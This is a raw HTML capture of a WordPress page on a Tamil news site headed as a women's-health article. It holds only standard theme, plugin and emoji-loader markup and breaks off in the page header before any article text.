

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nitharsanam.net/195157/news/195157.html
body_size: 28939
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <title>பெண்களை பாதிக்கும் நோய்கள் !! (மகளிர் பக்கம்) &#8211; நிதர்சனம்</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Feed" href="https://www.nitharsanam.net/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; Comments Feed" href="https://www.nitharsanam.net/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="நிதர்சனம் &raquo; பெண்களை பாதிக்கும் நோய்கள் !! (மகளிர் பக்கம்) Comments Feed" href="https://www.nitharsanam.net/195157/news/195157.html/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.nitharsanam.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.nitharsanam.net/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.nitharsanam.net/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.0.8' media='all' />
<link rel='stylesheet' id='boundlessnews-google-fonts-css' href='https://www.nitharsanam.net/wp-content/fonts/1a0701a594a5780392ab17442b3aa41c.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/magnific-popup/magnific-popup.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/assets/lib/slick/css/slick.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='boundlessnews-style-css' href='https://www.nitharsanam.net/wp-content/themes/boundlessnews/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='booster-extension-social-icons-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/social-icons.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='booster-extension-style-css' href='https://www.nitharsanam.net/wp-content/plugins/booster-extension/assets/css/style.css?ver=6.1.1' media='all' />
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://www.nitharsanam.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.nitharsanam.net\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://www.nitharsanam.net/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.0.8' id='cookie-law-info-ccpa-js'></script>
<link rel="https://api.w.org/" href="https://www.nitharsanam.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.nitharsanam.net/wp-json/wp/v2/posts/195157" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.nitharsanam.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.nitharsanam.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel="canonical" href="https://www.nitharsanam.net/195157/news/195157.html" />
<link rel='shortlink' href='https://www.nitharsanam.net/?p=195157' />
<link rel="alternate" type="application/json+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F195157%2Fnews%2F195157.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.nitharsanam.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.nitharsanam.net%2F195157%2Fnews%2F195157.html&#038;format=xml" />

		<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	
	<style type='text/css' media='all'>
    
            #theme-block-1 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-1 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-3 {
            background-color: #ffffff;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-3 .block-title-wrapper .block-title::after{
            border-left-color: #ffffff;
            }

            
            #theme-block-4 {
            background-color: #161617;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-4 .block-title-wrapper .block-title::after{
            border-left-color: #161617;
            }

            
            #theme-block-7 {
            background-color: #f8f8f8;
            padding-bottom: 3rem;
            padding-top: 3rem;
            margin-bottom:0;
            }

            #theme-block-7 .block-title-wrapper .block-title::after{
            border-left-color: #f8f8f8;
            }

            
    </style></head>

<body class="post-template-default single single-post postid-195157 single-format-standard booster-extension right-sidebar twp-single-layout-1 theme-widerwidth-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

    <div class="preloader hide-no-js">
        <div class="preloader-wrapper">
            <span class="dot"></span>
            <div class="dots">
                <span></span>
                <span></span>
                <span></span>
            </div>
        </div>
    </div>


<div id="page" class="hfeed site">
<a class="skip-link screen-reader-text" href="#content">Skip to the content</a>


<header id="site-header" class="theme-header header-affix header-overlay-enabled " role="banner" >
        
    
            <div id="site-topbar" class="theme-topbar">
                
                
            <div class="wrapper">
                <div class="header-wrapper">
                    <div class="header-item header-item-left">
                        <div class="topbar-controls">
                                                            <div class="topbar-control">
                                    <div class="top-nav-date">
                                        <span class="topbar-date-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path fill="currentColor" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg></span>
                                        <span class="topbar-date-label">18 January 2026</span>
                                    </div>
                                </div>
                                                    </div>
                    </div>

                    <div class="header-item header-item-right">
                                            
                            <div id="social-nav-topbar" class="social-navigation topbar-social-navigation">

